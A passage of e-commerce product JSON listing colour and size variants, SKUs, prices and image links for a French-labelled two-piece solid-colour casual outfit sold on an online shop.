XL","options":["ORANGE","XL"],"price":3688,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31244886212853,"position":4,"preview_image":{"aspect_ratio":0.75,"height":800,"width":600,"src":"\/\/forherwish.com\/cdn\/shop\/products\/21_8c79085a-f5c5-4534-a035-48eb81a6fcf9.jpg?v=1672112332"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43554293842165,"title":"ORANGE \/ 2XL","option1":"ORANGE","option2":"2XL","option3":null,"sku":"LF10241491ORS2XL","requires_shipping":true,"taxable":false,"featured_image":{"id":38649787056373,"product_id":7973865423093,"position":4,"created_at":"2022-12-27T11:38:52+08:00","updated_at":"2022-12-27T11:38:52+08:00","alt":null,"width":600,"height":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/21_8c79085a-f5c5-4534-a035-48eb81a6fcf9.jpg?v=1672112332","variant_ids":[43554293711093,43554293743861,43554293776629,43554293809397,43554293842165]},"available":true,"name":"Costume décontracté deux pièces de couleur unie - ORANGE \/ 2XL","public_title":"ORANGE \/ 2XL","options":["ORANGE","2XL"],"price":3688,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31244886212853,"position":4,"preview_image":{"aspect_ratio":0.75,"height":800,"width":600,"src":"\/\/forherwish.com\/cdn\/shop\/products\/21_8c79085a-f5c5-4534-a035-48eb81a6fcf9.jpg?v=1672112332"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43554293874933,"title":"ROSE \/ S","option1":"ROSE","option2":"S","option3":null,"sku":"LF10241491FENS","requires_shipping":true,"taxable":false,"featured_image":{"id":38649787187445,"product_id":7973865423093,"position":5,"created_at":"2022-12-27T11:38:52+08:00","updated_at":"2022-12-27T11:38:52+08:00","alt":null,"width":600,"height":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/31_a2516175-f22a-4b19-8c9a-0415d7265a98.jpg?v=1672112332","variant_ids":[43554293874933,43554293907701,43554293940469,43554293973237,43554294006005]},"available":true,"name":"Costume décontracté deux pièces de couleur unie - ROSE \/ S","public_title":"ROSE \/ S","options":["ROSE","S"],"price":3688,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31244886311157,"position":5,"preview_image":{"aspect_ratio":0.75,"height":800,"width":600,"src":"\/\/forherwish.com\/cdn\/shop\/products\/31_a2516175-f22a-4b19-8c9a-0415d7265a98.jpg?v=1672112332"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43554293907701,"title":"ROSE \/ M","option1":"ROSE","option2":"M","option3":null,"sku":"LF10241491FENM","requires_shipping":true,"taxable":false,"featured_image":{"id":38649787187445,"product_id":7973865423093,"position":5,"created_at":"2022-12-27T11:38:52+08:00","updated_at":"2022-12-27T11:38:52+08:00","alt":null,"width":600,"height":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/31_a2516175-f22a-4b19-8c9a-0415d7265a98.jpg?v=1672112332","variant_ids":[43554293874933,43554293907701,43554293940469,43554293973237,43554294006005]},"available":true,"name":"Costume décontracté deux pièces de couleur unie - ROSE \/ M","public_title":"ROSE \/ M","options":["ROSE","M"],"price":3688,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31244886311157,"position":5,"preview_image":{"aspect_ratio":0.75,"height":800,"width":600,"src":"\/\/forherwish.com\/cdn\/shop\/products\/31_a2516175-f22a-4b19-8c9a-0415d7265a98.jpg?v=1672112332"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43554293940469,"title":"ROSE \/ L","option1":"ROSE","option2":"L","option3":null,"sku":"LF10241491FENL","requires_shipping":true,"taxable":false,"featured_image":{"id":38649787187445,"product_id":7973865423093,"position":5,"created_at":"2022-12-27T11:38:52+08:00","updated_at":"2022-12-27T11:38:52+08:00","alt":null,"width":600,"height":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/31_a2516175-f22a-4b19-8c9a-0415d7265a98.jpg?v=1672112332","variant_ids":[43554293874933,43554293907701,43554293940469,43554293973237,43554294006005]},"available":true,"name":"Costume décontracté deux pièces de couleur unie - ROSE \/ L","public_title":"ROSE \/ L","options":["ROSE","L"],"price":3688,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31244886311157,"position":5,"preview_image":{"aspect_ratio":0.75,"height":800,"width":600,"src":"\/\/forherwish.com\/cdn\/shop\/products\/31_a2516175-f22a-4b19-8c9a-0415d7265a98.jpg?v=1672112332"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43554293973237,"title":"ROSE \/ XL","option1":"ROSE","option2":"XL","option3":null,"sku":"LF10241491FENXL","requires_shipping":true,"taxable":false,"featured_image":{"id":38649787187445,"product_id":7973865423093,"position":5,"created_at":"2022-12-27T11:38:52+08:00","updated_at":"2022-12-27T11:38:52+08:00","alt":null,"width":600,"height":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/31_a2516175-f22a-4b19-8c9a-0415d7265a98.jpg?v=1672112332","variant_ids":[43554293874933,43554293907701,43554293940469,43554293973237,43554294006005]},"available":true,"name":"Costume décontracté deux pièces de couleur unie - ROSE \/ XL","public_title":"ROSE \/ XL","options":["ROSE","XL"],"price":3688,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31244886311157,"position":5,"preview_image":{"aspect_ratio":0.75,"height":800,"width":600,"src":"\/\/forherwish.com\/cdn\/shop\/products\/31_a2516175-f22a-4b19-8c9a-0415d7265a98.jpg?v=1672112332"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43554294006005,"title":"ROSE \/ 2XL","option1":"ROSE","option2":"2XL","option3":null,"sku":"LF10241491FEN2XL","requires_shipping":true,"taxable":false,"featured_image":{"id":38649787187445,"product_id":7973865423093,"position":5,"created_at":"2022-12-27T11:38:52+08:00","updated_at":"2022-12-27T11:38:52+08:00","alt":null,"width":600,"height":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/31_a2516175-f22a-4b19-8c9a-0415d7265a98.jpg?v=1672112332","variant_ids":[43554293874933,43554293907701,43554293940469,43554293973237,43554294006005]},"available":true,"name":"Costume décontracté deux pièces de couleur unie - ROSE \/ 2XL","public_title":"ROSE \/ 2XL","options":["ROSE","2XL"],"price":3688,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31244886311157,"position":5,"preview_image":{"aspect_ratio":0.75,"height":800,"width":600,"src":"\/\/forherwish.com\/cdn\/shop\/products\/31_a2516175-f22a-4b19-8c9a-0415d7265a98.jpg?v=1672112332"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43554294038773,"title":"VIOLET \/ S","option1":"VIOLET","option2":"S","option3":null,"sku":"LF10241491ZISS","requires_shipping":true,"taxable":false,"featured_image":{"id":38649787285749,"product_id":7973865423093,"position":6,"created_at":"2022-12-27T11:38:52+08:00","updated_at":"2022-12-27T11:38:52+08:00","alt":null,"width":600,"height":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/41_b6a68475-7278-42f4-bc86-2d3407cc9f09.jpg?v=1672112332","variant_ids":[43554294038773,43554294071541,43554294104309,43554294137077,43554294169845]},"available":true,"name":"Costume décontracté deux pièces de couleur unie - VIOLET \/ S","public_title":"VIOLET \/ S","options":["VIOLET","S"],"price":3688,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31244886409461,"position":6,"preview_image":{"aspect_ratio":0.75,"height":800,"width":600,"src":"\/\/forherwish.com\/cdn\/shop\/products\/41_b6a68475-7278-42f4-bc86-2d3407cc9f09.jpg?v=1672112332"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43554294071541,"title":"VIOLET \/ M","option1":"VIOLET","option2":"M","option3":null,"sku":"LF10241491ZISM","requires_shipping":true,"taxable":false,"featured_image":{"id":38649787285749,"product_id":7973865423093,"position":6,"created_at":"2022-12-27T11:38:52+08:00","updated_at":"2022-12-27T11:38:52+08:00","alt":null,"width":600,"height":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/41_b6a68475-7278-42f4-bc86-2d3407cc9f09.jpg?v=1672112332","variant_ids":[43554294038773,43554294071541,43554294104309,43554294137077,43554294169845]},"available":true,"name":"Costume décontracté deux pièces de couleur unie - VIOLET \/ M","public_title":"VIOLET \/ M","options":["VIOLET","M"],"price":3688,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31244886409461,"position":6,"preview_image":{"aspect_ratio":0.75,"height":800,"width":600,"src":"\/\/forherwish.com\/cdn\/shop\/products\/41_b6a68475-7278-42f4-bc86-2d3407cc9f09.jpg?v=1672112332"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43554294104309,"title":"VIOLET \/ L","option1":"VIOLET","option2":"L","option3":null,"sku":"LF10241491ZISL","requires_shipping":true,"taxable":false,"featured_image":{"id":38649787285749,"product_id":7973865423093,"position":6,"created_at":"2022-12-27T11:38:52+08:00","updated_at":"2022-12-27T11:38:52+08:00","alt":null,"width":600,"height":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/41_b6a68475-7278-42f4-bc86-2d3407cc9f09.jpg?v=1672112332","variant_ids":[43554294038773,43554294071541,43554294104309,43554294137077,43554294169845]},"available":true,"name":"Costume décontracté deux pièces de couleur unie - VIOLET \/ L","public_title":"VIOLET \/ L","options":["VIOLET","L"],"price":3688,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31244886409461,"position":6,"preview_image":{"aspect_ratio":0.75,"height":800,"width":600,"src":"\/\/forherwish.com\/cdn\/shop\/products\/41_b6a68475-7278-42f4-bc86-2d3407cc9f09.jpg?v=1672112332"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43554294137077,"title":"VIOLET \/ XL","option1":"VIOLET","option2":"XL","option3":null,"sku":"LF10241491ZISXL","requires_shipping":true,"taxable":false,"featured_image":{"id":38649787285749,"product_id":7973865423093,"position":6,"created_at":"2022-12-27T11:38:52+08:00","updated_at":"2022-12-27T11:38:52+08:00","alt":null,"width":600,"height":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/41_b6a68475-7278-42f4-bc86-2d3407cc9f09.jpg?v=1672112332","variant_ids":[43554294038773,43554294071541,43554294104309,43554294137077,43554294169845]},"available":true,"name":"Costume décontracté deux pièces de couleur unie - VIOLET \/ XL","public_title":"VIOLET \/ XL","options":["VIOLET","XL"],"price":3688,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31244886409461,"position":6,"preview_image":{"aspect_ratio":0.75,"height":800,"width":600,"src":"\/\/forherwish.com\/cdn\/shop\/products\/41_b6a68475-7278-42f4-bc86-2d3407cc9f09.jpg?v=1672112332"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43554294169845,"title":"VIOLET \/ 2XL","option1":"VIOLET","option2":"2XL","option3":null,"sku":"LF10241491ZIS2XL","requires_shipping":true,"taxable":false,"featured_image":{"id":38649787285749,"product_id":7973865423093,"position":6,"created_at":"2022-12-27T11:38:52+08:00","updated_at":"2022-12-27T11:38:52+08:00","alt":null,"width":600,"height":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/41_b6a68475-7278-42f4-bc86-2d3407cc9f09.jpg?v=1672112332","variant_ids":[43554294038773,43554294071541,43554294104309,43554294137077,43554294169845]},"available":true,"name":"Costume décontracté deux pièces de couleur unie - VIOLET \/ 2XL","public_title":"VIOLET \/ 2XL","options":["VIOLET","2XL"],"price":3688,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31244886409461,"position":6,"preview_image":{"aspect_ratio":0.75,"height":800,"width":600,"src":"\/\/forherwish.com\/cdn\/shop\/products\/41_b6a68475-7278-42f4-bc86-2d3407cc9f09.jpg?v=1672112332"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43554294202613,"title":"NOIR \/ S","option1":"NOIR","option2":"S","option3":null,"sku":"LF10241491HEIS","requires_shipping":true,"taxable":false,"featured_image":{"id":38649787384053,"product_id":7973865423093,"position":7,"created_at":"2022-12-27T11:38:52+08:00","updated_at":"2022-12-27T11:38:52+08:00","alt":null,"width":600,"height":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/51_2f82a669-f6be-4878-a0b6-2b2bedc99ab0.jpg?v=1672112332","variant_ids":[43554294202613,43554294235381,43554294268149,43554294300917,43554294333685]},"available":true,"name":"Costume décontracté deux pièces de couleur unie - NOIR \/ S","public_title":"NOIR \/ S","options":["NOIR","S"],"price":3688,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31244886507765,"position":7,"preview_image":{"aspect_ratio":0.75,"height":800,"width":600,"src":"\/\/forherwish.com\/cdn\/shop\/products\/51_2f82a669-f6be-4878-a0b6-2b2bedc99ab0.jpg?v=1672112332"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43554294235381,"title":"NOIR \/ M","option1":"NOIR","option2":"M","option3":null,"sku":"LF10241491HEIM","requires_shipping":true,"taxable":false,"featured_image":{"id":38649787384053,"product_id":7973865423093,"position":7,"created_at":"2022-12-27T11:38:52+08:00","updated_at":"2022-12-27T11:38:52+08:00","alt":null,"width":600,"height":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/51_2f82a669-f6be-4878-a0b6-2b2bedc99ab0.jpg?v=1672112332","variant_ids":[43554294202613,43554294235381,43554294268149,43554294300917,43554294333685]},"available":true,"name":"Costume décontracté deux pièces de couleur unie - NOIR \/ M","public_title":"NOIR \/ M","options":["NOIR","M"],"price":3688,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31244886507765,"position":7,"preview_image":{"aspect_ratio":0.75,"height":800,"width":600,"src":"\/\/forherwish.com\/cdn\/shop\/products\/51_2f82a669-f6be-4878-a0b6-2b2bedc99ab0.jpg?v=1672112332"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43554294268149,"title":"NOIR \/ L","option1":"NOIR","option2":"L","option3":null,"sku":"LF10241491HEIL","requires_shipping":true,"taxable":false,"featured_image":{"id":38649787384053,"product_id":7973865423093,"position":7,"created_at":"2022-12-27T11:38:52+08:00","updated_at":"2022-12-27T11:38:52+08:00","alt":null,"width":600,"height":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/51_2f82a669-f6be-4878-a0b6-2b2bedc99ab0.jpg?v=1672112332","variant_ids":[43554294202613,43554294235381,43554294268149,43554294300917,43554294333685]},"available":true,"name":"Costume décontracté deux pièces de couleur unie - NOIR \/ L","public_title":"NOIR \/ L","options":["NOIR","L"],"price":3688,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31244886507765,"position":7,"preview_image":{"aspect_ratio":0.75,"height":800,"width":600,"src":"\/\/forherwish.com\/cdn\/shop\/products\/51_2f82a669-f6be-4878-a0b6-2b2bedc99ab0.jpg?v=1672112332"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43554294300917,"title":"NOIR \/ XL","option1":"NOIR","option2":"XL","option3":null,"sku":"LF10241491HEIXL","requires_shipping":true,"taxable":false,"featured_image":{"id":38649787384053,"product_id":7973865423093,"position":7,"created_at":"2022-12-27T11:38:52+08:00","updated_at":"2022-12-27T11:38:52+08:00","alt":null,"width":600,"height":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/51_2f82a669-f6be-4878-a0b6-2b2bedc99ab0.jpg?v=1672112332","variant_ids":[43554294202613,43554294235381,43554294268149,43554294300917,43554294333685]},"available":true,"name":"Costume décontracté deux pièces de couleur unie - NOIR \/ XL","public_title":"NOIR \/ XL","options":["NOIR","XL"],"price":3688,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31244886507765,"position":7,"preview_image":{"aspect_ratio":0.75,"height":800,"width":600,"src":"\/\/forherwish.com\/cdn\/shop\/products\/51_2f82a669-f6be-4878-a0b6-2b2bedc99ab0.jpg?v=1672112332"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43554294333685,"title":"NOIR \/ 2XL","option1":"NOIR","option2":"2XL","option3":null,"sku":"LF10241491HEI2XL","requires_shipping":true,"taxable":false,"featured_image":{"id":38649787384053,"product_id":7973865423093,"position":7,"created_at":"2022-12-27T11:38:52+08:00","updated_at":"2022-12-27T11:38:52+08:00","alt":null,"width":600,"height":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/51_2f82a669-f6be-4878-a0b6-2b2bedc99ab0.jpg?v=1672112332","variant_ids":[43554294202613,43554294235381,43554294268149,43554294300917,43554294333685]},"available":true,"name":"Costume décontracté deux pièces de couleur unie - NOIR \/ 2XL","public_title":"NOIR \/ 2XL","options":["NOIR","2XL"],"price":3688,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31244886507765,"position":7,"preview_image":{"aspect_ratio":0.75,"height":800,"width":600,"src":"\/\/forherwish.com\/cdn\/shop\/products\/51_2f82a669-f6be-4878-a0b6-2b2bedc99ab0.jpg?v=1672112332"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43554294366453,"title":"ROUGE \/ S","option1":"ROUGE","option2":"S","option3":null,"sku":"LF10241491JHSS","requires_shipping":true,"taxable":false,"featured_image":{"id":38649787482357,"product_id":7973865423093,"position":8,"created_at":"2022-12-27T11:38:52+08:00","updated_at":"2022-12-27T11:38:52+08:00","alt":null,"width":600,"height":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/61_06a01016-0312-4f09-a25e-b7b3d601419c.jpg?v=1672112332","variant_ids":[43554294366453,43554294399221,43554294431989,43554294464757,43554294497525]},"available":true,"name":"Costume décontracté deux pièces de couleur unie - ROUGE \/ S","public_title":"ROUGE \/ S","options":["ROUGE","S"],"price":3688,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31244886606069,"position":8,"preview_image":{"aspect_ratio":0.75,"height":800,"width":600,"src":"\/\/forherwish.com\/cdn\/shop\/products\/61_06a01016-0312-4f09-a25e-b7b3d601419c.jpg?v=1672112332"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43554294399221,"title":"ROUGE \/ M","option1":"ROUGE","option2":"M","option3":null,"sku":"LF10241491JHSM","requires_shipping":true,"taxable":false,"featured_image":{"id":38649787482357,"product_id":7973865423093,"position":8,"created_at":"2022-12-27T11:38:52+08:00","updated_at":"2022-12-27T11:38:52+08:00","alt":null,"width":600,"height":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/61_06a01016-0312-4f09-a25e-b7b3d601419c.jpg?v=1672112332","variant_ids":[43554294366453,43554294399221,43554294431989,43554294464757,43554294497525]},"available":true,"name":"Costume décontracté deux pièces de couleur unie - ROUGE \/ M","public_title":"ROUGE \/ M","options":["ROUGE","M"],"price":3688,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31244886606069,"position":8,"preview_image":{"aspect_ratio":0.75,"height":800,"width":600,"src":"\/\/forherwish.com\/cdn\/shop\/products\/61_06a01016-0312-4f09-a25e-b7b3d601419c.jpg?v=1672112332"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43554294431989,"title":"ROUGE \/ L","option1":"ROUGE","option2":"L","option3":null,"sku":"LF10241491JHSL","requires_shipping":true,"taxable":false,"featured_image":{"id":38649787482357,"product_id":7973865423093,"position":8,"created_at":"2022-12-27T11:38:52+08:00","updated_at":"2022-12-27T11:38:52+08:00","alt":null,"width":600,"height":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/61_06a01016-0312-4f09-a25e-b7b3d601419c.jpg?v=1672112332","variant_ids":[43554294366453,43554294399221,43554294431989,43554294464757,43554294497525]},"available":true,"name":"Costume décontracté deux pièces de couleur unie - ROUGE \/ L","public_title":"ROUGE \/ L","options":["ROUGE","L"],"price":3688,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31244886606069,"position":8,"preview_image":{"aspect_ratio":0.75,"height":800,"width":600,"src":"\/\/forherwish.com\/cdn\/shop\/products\/61_06a01016-0312-4f09-a25e-b7b3d601419c.jpg?v=1672112332"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43554294464757,"title":"ROUGE \/ XL","option1":"ROUGE","option2":"XL","option3":null,"sku":"LF10241491JHSXL","requires_shipping":true,"taxable":false,"featured_image":{"id":38649787482357,"product_id":7973865423093,"position":8,"created_at":"2022-12-27T11:38:52+08:00","updated_at":"2022-12-27T11:38:52+08:00","alt":null,"width":600,"height":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/61_06a01016-0312-4f09-a25e-b7b3d601419c.jpg?v=1672112332","variant_ids":[43554294366453,43554294399221,43554294431989,43554294464757,43554294497525]},"available":true,"name":"Costume décontracté deux pièces de couleur unie - ROUGE \/ XL","public_title":"ROUGE \/ XL","options":["ROUGE","XL"],"price":3688,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31244886606069,"position":8,"preview_image":{"aspect_ratio":0.75,"height":800,"width":600,"src":"\/\/forherwish.com\/cdn\/shop\/products\/61_06a01016-0312-4f09-a25e-b7b3d601419c.jpg?v=1672112332"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43554294497525,"title":"ROUGE \/ 2XL","option1":"ROUGE","option2":"2XL","option3":null,"sku":"LF10241491JHS2XL","requires_shipping":true,"taxable":false,"featured_image":{"id":38649787482357,"product_id":7973865423093,"position":8,"created_at":"2022-12-27T11:38:52+08:00","updated_at":"2022-12-27T11:38:52+08:00","alt":null,"width":600,"height":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/61_06a01016-0312-4f09-a25e-b7b3d601419c.jpg?v=1672112332","variant_ids":[43554294366453,43554294399221,43554294431989,43554294464757,43554294497525]},"available":true,"name":"Costume décontracté deux pièces de couleur unie - ROUGE \/ 2XL","public_title":"ROUGE \/ 2XL","options":["ROUGE","2XL"],"price":3688,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31244886606069,"position":8,"preview_image":{"aspect_ratio":0.75,"height":800,"width":600,"src":"\/\/forherwish.com\/cdn\/shop\/products\/61_06a01016-0312-4f09-a25e-b7b3d601419c.jpg?v=1672112332"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43554294563061,"title":"BLEU \/ S","option1":"BLEU","option2":"S","option3":null,"sku":"LF10241491TLSS","requires_shipping":true,"taxable":false,"featured_image":{"id":38649787580661,"product_id":7973865423093,"position":9,"created_at":"2022-12-27T11:38:52+08:00","updated_at":"2022-12-27T11:38:52+08:00","alt":null,"width":600,"height":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/O1CN01t9wPK81HRphVLxKFB__2208132430755-0-cib.jpg?v=1672112332","variant_ids":[43554294563061,43554294595829,43554294628597,43554294661365,43554294694133]},"available":true,"name":"Costume décontracté deux pièces de couleur unie - BLEU \/ S","public_title":"BLEU \/ S","options":["BLEU","S"],"price":3688,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31244886704373,"position":9,"preview_image":{"aspect_ratio":0.75,"height":800,"width":600,"src":"\/\/forherwish.com\/cdn\/shop\/products\/O1CN01t9wPK81HRphVLxKFB__2208132430755-0-cib.jpg?v=1672112332"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43554294595829,"title":"BLEU \/ M","option1":"BLEU","option2":"M","option3":null,"sku":"LF10241491TLSM","requires_shipping":true,"taxable":false,"featured_image":{"id":38649787580661,"product_id":7973865423093,"position":9,"created_at":"2022-12-27T11:38:52+08:00","updated_at":"2022-12-27T11:38:52+08:00","alt":null,"width":600,"height":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/O1CN01t9wPK81HRphVLxKFB__2208132430755-0-cib.jpg?v=1672112332","variant_ids":[43554294563061,43554294595829,43554294628597,43554294661365,43554294694133]},"available":true,"name":"Costume décontracté deux pièces de couleur unie - BLEU \/ M","public_title":"BLEU \/ M","options":["BLEU","M"],"price":3688,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31244886704373,"position":9,"preview_image":{"aspect_ratio":0.75,"height":800,"width":600,"src":"\/\/forherwish.com\/cdn\/shop\/products\/O1CN01t9wPK81HRphVLxKFB__2208132430755-0-cib.jpg?v=1672112332"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43554294628597,"title":"BLEU \/ L","option1":"BLEU","option2":"L","option3":null,"sku":"LF10241491TLSL","requires_shipping":true,"taxable":false,"featured_image":{"id":38649787580661,"product_id":7973865423093,"position":9,"created_at":"2022-12-27T11:38:52+08:00","updated_at":"2022-12-27T11:38:52+08:00","alt":null,"width":600,"height":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/O1CN01t9wPK81HRphVLxKFB__2208132430755-0-cib.jpg?v=1672112332","variant_ids":[43554294563061,43554294595829,43554294628597,43554294661365,43554294694133]},"available":true,"name":"Costume décontracté deux pièces de couleur unie - BLEU \/ L","public_title":"BLEU \/ L","options":["BLEU","L"],"price":3688,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31244886704373,"position":9,"preview_image":{"aspect_ratio":0.75,"height":800,"width":600,"src":"\/\/forherwish.com\/cdn\/shop\/products\/O1CN01t9wPK81HRphVLxKFB__2208132430755-0-cib.jpg?v=1672112332"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43554294661365,"title":"BLEU \/ XL","option1":"BLEU","option2":"XL","option3":null,"sku":"LF10241491TLSXL","requires_shipping":true,"taxable":false,"featured_image":{"id":38649787580661,"product_id":7973865423093,"position":9,"created_at":"2022-12-27T11:38:52+08:00","updated_at":"2022-12-27T11:38:52+08:00","alt":null,"width":600,"height":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/O1CN01t9wPK81HRphVLxKFB__2208132430755-0-cib.jpg?v=1672112332","variant_ids":[43554294563061,43554294595829,43554294628597,43554294661365,43554294694133]},"available":true,"name":"Costume décontracté deux pièces de couleur unie - BLEU \/ XL","public_title":"BLEU \/ XL","options":["BLEU","XL"],"price":3688,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31244886704373,"position":9,"preview_image":{"aspect_ratio":0.75,"height":800,"width":600,"src":"\/\/forherwish.com\/cdn\/shop\/products\/O1CN01t9wPK81HRphVLxKFB__2208132430755-0-cib.jpg?v=1672112332"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43554294694133,"title":"BLEU \/ 2XL","option1":"BLEU","option2":"2XL","option3":null,"sku":"LF10241491TLS2XL","requires_shipping":true,"taxable":false,"featured_image":{"id":38649787580661,"product_id":7973865423093,"position":9,"created_at":"2022-12-27T11:38:52+08:00","updated_at":"2022-12-27T11:38:52+08:00","alt":null,"width":600,"height":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/O1CN01t9wPK81HRphVLxKFB__2208132430755-0-cib.jpg?v=1672112332","variant_ids":[43554294563061,43554294595829,43554294628597,43554294661365,43554294694133]},"available":true,"name":"Costume décontracté deux pièces de couleur unie - BLEU \/ 2XL","public_title":"BLEU \/ 2XL","options":["BLEU","2XL"],"price":3688,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31244886704373,"position":9,"preview_image":{"aspect_ratio":0.75,"height":800,"width":600,"src":"\/\/forherwish.com\/cdn\/shop\/products\/O1CN01t9wPK81HRphVLxKFB__2208132430755-0-cib.jpg?v=1672112332"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/forherwish.com\/cdn\/shop\/products\/12c25a9c-01eb-4e38-8f68-407f8bf73c13.jpg?v=1672112332","\/\/forherwish.com\/cdn\/shop\/products\/2_14cfe47a-4f60-4038-8ad2-2ce7534d573e.jpg?v=1672112332","\/\/forherwish.com\/cdn\/shop\/products\/11_0d7f7467-3566-4389-9480-44ecbc09cf49.jpg?v=1672112332","\/\/forherwish.com\/cdn\/shop\/products\/21_8c79085a-f5c5-4534-a035-48eb81a6fcf9.jpg?v=1672112332","\/\/forherwish.com\/cdn\/shop\/products\/31_a2516175-f22a-4b19-8c9a-0415d7265a98.jpg?v=1672112332","\/\/forherwish.com\/cdn\/shop\/products\/41_b6a68475-7278-42f4-bc86-2d3407cc9f09.jpg?v=1672112332","\/\/forherwish.com\/cdn\/shop\/products\/51_2f82a669-f6be-4878-a0b6-2b2bedc99ab0.jpg?v=1672112332","\/\/forherwish.com\/cdn\/shop\/products\/61_06a01016-0312-4f09-a25e-b7b3d601419c.jpg?v=1672112332","\/\/forherwish.com\/cdn\/shop\/products\/O1CN01t9wPK81HRphVLxKFB__2208132430755-0-cib.jpg?v=1672112332"],"featured_image":"\/\/forherwish.com\/cdn\/shop\/products\/12c25a9c-01eb-4e38-8f68-407f8bf73c13.jpg?v=1672112332","options":["Couleur","Taille"],"media":[{"alt":null,"id":31244885950709,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/12c25a9c-01eb-4e38-8f68-407f8bf73c13.jpg?v=1672112332"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/forherwish.com\/cdn\/shop\/products\/12c25a9c-01eb-4e38-8f68-407f8bf73c13.jpg?v=1672112332","width":800},{"alt":null,"id":31244886016245,"position":2,"preview_image":{"aspect_ratio